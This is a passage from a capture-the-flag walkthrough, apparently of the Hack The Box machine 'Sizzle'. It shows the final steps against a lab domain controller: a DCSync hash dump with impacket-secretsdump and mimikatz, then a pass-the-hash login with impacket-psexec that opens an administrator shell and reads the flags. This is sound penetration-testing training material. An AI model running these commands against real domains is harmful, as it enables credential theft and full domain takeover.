
- Since the user has DCSync rights - we can dump hashes:
1
2
impacket-secretsdump htb.local/mrlky:Football#7@10.129.7.164
or mimikatz:
1
2
mimikatz lsadump::dcsync /user:administrator /domain:htb.local /dc:sizzle

- Now use either smbexec.py , psexec.py or wmiexec.py to get a shell:
1
2
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267 htb.local/administrator@10.129.7.164
1
2
3
type user.txt
type root.txt